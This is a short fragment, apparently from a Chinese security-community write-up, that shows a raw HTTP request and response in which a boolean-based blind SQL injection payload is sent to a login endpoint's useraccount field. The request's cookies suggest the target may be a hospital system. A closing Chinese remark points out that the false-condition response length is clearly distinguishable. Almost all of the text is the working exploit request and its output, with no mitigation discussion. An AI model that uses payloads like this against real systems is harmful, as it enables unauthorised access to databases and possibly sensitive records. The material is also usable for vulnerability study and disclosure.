 POST /Login/GetOrgByUser HTTP/1.1
Connection: close
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.7113.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: hospitalId=1; studyId=2; userName=admin;
ASP.NET_SessionId=2re2d154vt04bl0xb0ih0012;
ASP.NET_SessionId_NS_Sig=oenCV6mdm3x1vVS4
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
useraccount=admin'and%0a1in'2
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 17 May 2021 13:55:11 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 1
Connection: close
Cache-Control: private
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src 'self'; connect-src *; font-src *; frame-src *; img-src * data:;
media-src *; object-src *; script-src * 'unsafe-inline' 'unsafe-eval'; style-src * 'unsafe-inline';
Referrer-Policy: strict-origin
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
0
此时为假1的字节长度很明显
火线Zone